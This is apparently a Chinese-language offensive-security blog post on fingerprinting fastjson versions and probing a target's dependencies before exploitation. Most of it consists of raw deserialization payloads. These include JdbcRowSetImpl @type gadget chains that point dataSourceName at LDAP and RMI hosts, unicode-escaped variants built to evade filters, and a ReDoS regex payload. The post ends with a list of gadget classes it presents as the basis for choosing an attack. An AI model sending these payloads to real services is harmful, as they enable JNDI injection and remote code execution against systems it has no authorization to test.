
fastjson版本信息判断 1、根据报错信息判断 输入非法格式或者以下payload
1 2 3 4 5 6 7 8 "@type" : "java.lang.AutoCloseable" ["test" :1] a
1.2.45会返回正确报错信息

而1.2.77~1.2.80的版本信息显示会有误,都是返回1.2.76,以下的实际靶场环境是1.2.80但是却返回1.2.76
而1.2.24不会返回版本信息




2、是否报错判断 1 2 3 4 5 6 7 8 9 10 11 //Payload1: 不报错:1.2 .24 / 1.2 .83 ,报错: 1.2 .25 -1.2 .80 "zero" :{"@type " :"java.lang.Exception" ,"@type " :"org.XxException" }}1.2 .24 -1.2 .68 , 报错: 1.2 .70 -1.2 .83 "zero" :{"@type " :"java.lang.AutoCloseable" ,"@type " :"java.io.ByteArrayOutputStream" }}1.2 .24 -1.2 .47 , 报错: 1.2 .48 -1.2 .83 "a" : {"@type " : "java.lang.Class" , "val" : "com.sun.rowset.JdbcRowSetImpl" }, "b" : {"@type " : "com.sun.rowset.JdbcRowSetImpl" }}1.2 .24 , 报错: 1.2 .25 -1.2 .83 "zero" : {"@type " : "com.sun.rowset.JdbcRowSetImpl" }}
以上判断方法转载自https://yanghaoi.github.io/2024/08/18/fastjson-lou-dong-chang-jian-wa-jue-he-li-yong-fang-fa/#toc-heading-20


比如·以·payload1为例
在1.2.24中可以正常解析不报错
在1.2.80发生报错
在1.2.45报错
然后测试{“zero”:{“@type”:”java.lang.AutoCloseable”,”@type”:”java.io.ByteArrayOutputStream”}}
在1.2.24中不报错
在1.2.47不报错
在1.2.80中报错
3、开放端口请求延时判 1 2 3 4 5 6 // 1.1 .16 <= fastjson <= 1.2 .11 ,第一个响应时间很长,第二个较短,可判断版本范围 {"@type" :"com.alibaba.fastjson.JSONObject" ,{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://1.2.3.4/POC" , "autoCommit" :true }}"" } {"@type" :"com.alibaba.fastjson.JSONObject" ,{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://127.0.0.1/POC" , "autoCommit" :true }}"" } // 1.1 .15 <= fastjson <= 1.2 .24 (1.2 .25 报错autoType is not support: x.x.JdbcRowSetImpl) {"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"rmi://127.0.0.1:1099/badClassName" , "autoCommit" :true } // 1.1 .16 <= fastjson <= 1.2 .24 ,第一个响应时间很长,第二个较短,可判断版本范围 {"username" :{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://1.2.3.4/POC" ,"autoCommit" :true }} {"username" :{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://127.0.0.1/POC" ,"autoCommit" :true }} // 1.2 .9 <= fastjson <= 1.2 .47 { "a" :{ "@type" :"java.lang.Class" , "val" :"com.sun.rowset.JdbcRowSetImpl" }, "b" :{ "@type" :"com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" :"ldap://localhost:808/badNameClass" , "autoCommit" :true } } // 1.2 .9 <= fastjson <= 1.2 .11 ,第一个响应时间很长,第二个较短,可判断版本范围 {"@type" :"com.alibaba.fastjson.JSONObject" ,"a" :{"@type" :"java.lang.Class" ,"val" :"com.sun.rowset.JdbcRowSetImpl" },"b" :{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://1.2.3.4/POC" ,"autoCommit" :true }} {"@type" :"com.alibaba.fastjson.JSONObject" ,"a" :{"@type" :"java.lang.Class" ,"val" :"com.sun.rowset.JdbcRowSetImpl" },"b" :{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://127.0.0.1/POC" ,"autoCommit" :true }} // 1.2 .4 <= fastjson <= 1.2 .47 ,第一个响应时间很长,第二个较短,可判断版本范围 {"name" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 006a\u 0061\u 0076\u 0061\u 002e\u 006c\u 0061\u 006e\u 0067\u 002e\u 0043\u 006c\u 0061\u 0073\u 0073" ,"\u 0076\u 0061\u 006c" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" },"x" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" ,"\u 0064\u 0061\u 0074\u 0061\u 0053\u 006f\u 0075\u 0072\u 0063\u 0065\u 004e\u 0061\u 006d\u 0065" :"ldap://1.2.3.4/test111" ,"autoCommit" :true }} {"name" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 006a\u 0061\u 0076\u 0061\u 002e\u 006c\u 0061\u 006e\u 0067\u 002e\u 0043\u 006c\u 0061\u 0073\u 0073" ,"\u 0076\u 0061\u 006c" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" },"x" :{"\u 0040\u 0074\u 0079\u 0070\u 0065" :"\u 0063\u 006f\u 006d\u 002e\u 0073\u 0075\u 006e\u 002e\u 0072\u 006f\u 0077\u 0073\u 0065\u 0074\u 002e\u 004a\u 0064\u 0062\u 0063\u 0052\u 006f\u 0077\u 0053\u 0065\u 0074\u 0049\u 006d\u 0070\u 006c" ,"\u 0064\u 0061\u 0074\u 0061\u 0053\u 006f\u 0075\u 0072\u 0063\u 0065\u 004e\u 0061\u 006d\u 0065" :"ldap://127.0.0.1/test111" ,"autoCommit" :true }} // 1.2 .28 <= fastjson <= 1.2 .47 ,第一个响应时间很长,第二个较短,可判断版本范围 {"a" :{"@type" :"java.lang.Class" ,"val" :"com.sun.rowset.JdbcRowSetImpl" },"b" :{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://1.2.3.4/POC" ,"autoCommit" :true }} {"a" :{"@type" :"java.lang.Class" ,"val" :"com.sun.rowset.JdbcRowSetImpl" },"b" :{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"ldap://127.0.0.1/POC" ,"autoCommit" :true }} // 通用payload,可用于parseObject的场景 {"@type" :"com.alibaba.fastjson.JSONObject" ,{ "a" :{ "@type" :"java.lang.Class" , "val" :"com.sun.rowset.JdbcRowSetImpl" }, "b" :{ "@type" :"com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" :"ldap://localhost:8088/badNameClass" , "autoCommit" :true } }}"" } {"@type" :"com.alibaba.fastjson.JSONObject" ,{"@type" :"com.sun.rowset.JdbcRowSetImpl" ,"dataSourceName" :"rmi://127.0.0.1:8088/badClassName" , "autoCommit" :true }}"" } // Fastjson 1.2 .36 - 1.2 .62 { "regex" :{ "$ref" :"$[blue rlike '^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$']" }, "blue" :"aaaaaaaaaaaa!" }// yanghaoi.github.io/ 2024 / 08 / 18 / fastjson-lou-dong-chang-jian-wa-jue-he-li-yong-fang-fa/
fastjson依赖环境探测 知道靶机的依赖环境才能选定用哪种poc,以及攻击打法。主要的可利用依赖项如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 .sun .rowset .JdbcRowSetImpl [常用] .apache .shiro .jndi .JndiObjectFactory [shiro] .apache .shiro .realm .jndi .JndiRealmFactory [shiro] .mchange .v2 .c3p0 .JndiRefForwardingDataSource [c3p0] .mchange .v2 .c3p0 .JndiRefConnectionPoolDataSource .apache .commons .configuration .JNDIConfiguration .apache .commons .configuration2 .JNDIConfiguration .apache .ibatis .datasource .jndi .JndiDataSourceFactory .apache .commons .proxy .provider .remoting .SessionBeanProvider .caucho .config .types .ResourceRef .apache .ignite .cache .jta .jndi .CacheJndiTmLookup .ibatis .sqlmap .engine .transaction .jta .JtaTransactionConfig .com .anteros .dbcp .AnterosDBCPConfig .apache .hadoop .shaded .com .zaxxer .hikari .HikariConfig .apache .xbean .propertyeditor .JndiConverter .jdbc .connector .OracleManagedConnectionFactory .apache .cocoon .components .slide .impl .JMSContentInterceptor .apache .aries .transaction .jms .internal .XaPooledConnectionFactory .apache .aries .transaction .jms .RecoverablePooledConnectionFactory .apache .ibatis .type .Alias .sun .org .apache .xalan .internal .xsltc .trax .TemplatesImpl .apache .tomcat .dbcp .dbcp .BasicDataSource .apache .tomcat .dbcp .dbcp2 .BasicDataSource .sun .org .apache .bcel .internal .util .ClassLoader .mchange .v2 .c3p0 .WrapperConnectionPoolDataSource .el .ELProcessor .lang .GroovyShell .lang .GroovyClassLoader .apache .naming .factory .BeanFactory .yaml .snakeyaml .Yaml .thoughtworks .xstream .XStream .xmlpull .v1 .XmlPullParserException .xmlpull .mxp1 .MXParser .mvel2 .sh .ShellSession .sun .glass .utils .NativeLibLoader .management .loading .MLet .apache .commons .io .file .Counters .apache .commons .io .Charsets .aspectj .ajde .Ajde .mysql .jdbc .Buffer .mysql .cj .protocol .AuthenticationProvider .mysql .cj .api .authentication .AuthenticationProvider .codehaus .groovy .control .CompilerConfiguration .h2 .Driver .postgresql .Driver .mysql .jdbc .Driver .mysql .cj .jdbc .Driver .h2 .jdbcx .JdbcDataSource .mysql .fabric .jdbc .FabricMySQLDriver .jdbc .driver .OracleDriver .apache .tomcat .dbcp .dbcp .BasicDataSourceFactory .apache .tomcat .dbcp .dbcp2 .BasicDataSourceFactory 